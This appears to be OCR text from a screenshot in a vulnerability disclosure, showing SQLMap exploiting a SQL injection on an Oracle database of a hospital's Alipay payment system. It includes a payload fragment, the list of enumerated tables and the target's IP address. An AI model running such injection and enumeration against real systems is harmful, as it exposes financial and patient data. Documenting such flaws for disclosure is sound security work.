 管理员: SQLMap
USERS T5) AND 'OTxl'='OTxl
---
[10:33:15] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:33:15] [INFO] fetching tables for database: 'ZYALIPAY'
[10:33:15] [INFO] the SQL query used returns 15 entries
[10:33:15] [INFO] resumed: SYS_OPERATOR_RECORD
[10:33:15] [INFO] resumed: SYS_ERR_LOG
[10:33:15] [INFO] resumed: CARD_BINDING_INFO
[10:33:15] [INFO] resumed: ALIPAY_TRADE_RECORD_MASTER
[10:33:15] [INFO] resumed: ALIPAY_TRADE_POOL_MASTER
[10:33:15] [INFO] resumed: ALIPAY_ACCT_DETAIL
[10:33:15] [INFO] resumed: ALIPAY_ACCT_MASTER
[10:33:15] [INFO] resumed: CARD_ALIPAY_INFO
[10:33:15] [INFO] resumed: ALIPAY_TRADE_POOL_DETAIL
[10:33:15] [INFO] resumed: ALIPAY_TRADE_RECORD_DETAIL
[10:33:15] [INFO] resumed: INSPECT_REPORT_SEND_RECORD
[10:33:15] [INFO] resumed: HOSPITAL_ACCT_MASTER
[10:33:15] [INFO] resumed: ALIPAY_TRADE_POOL
[10:33:15] [INFO] resumed: RESERVATION_TO_EVALUATE
[10:33:15] [INFO] resumed: ACCOUNT_BALANCE_POOL
Database: ZYALIPAY
[15 tables]
+----------------------------+
| ACCOUNT_BALANCE_POOL       |
| ALIPAY_ACCT_DETAIL         |
| ALIPAY_ACCT_MASTER         |
| ALIPAY_TRADE_POOL          |
| ALIPAY_TRADE_POOL_DETAIL   |
| ALIPAY_TRADE_POOL_MASTER   |
| ALIPAY_TRADE_RECORD_DETAIL |
| ALIPAY_TRADE_RECORD_MASTER |
| CARD_ALIPAY_INFO           |
| CARD_BINDING_INFO          |
| HOSPITAL_ACCT_MASTER       |
| INSPECT_REPORT_SEND_RECORD |
| RESERVATION_TO_EVALUATE    |
| SYS_ERR_LOG                |
| SYS_OPERATOR_RECORD        |
+----------------------------+
[10:33:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\220.178.50.184'
www.wooyun.org